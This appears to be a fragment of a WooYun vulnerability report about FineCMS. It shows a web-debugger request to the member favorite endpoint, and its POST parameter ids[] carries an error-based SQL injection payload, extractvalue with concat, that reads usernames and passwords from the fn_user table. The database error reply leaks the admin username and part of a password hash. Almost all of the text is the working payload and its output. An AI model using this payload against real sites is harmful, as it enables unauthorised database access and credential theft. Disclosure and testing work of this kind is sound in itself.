 Load URL
http://localhost:8080/finecms/index.php?s=member&c=info&a=favorite
Split URL
Execute
Enable Post data Enable Referrer
Post data
submit=ok&ids[]=-1) and extractvalue(1,concat(0x7e,(select concat(username,0x7e,password) from fn_user limit 1))
A Database Error Occurred
Error Number: 1105
XPATH syntax error: '~admin~af084c599c63462d809777fad'
www.wooyun.org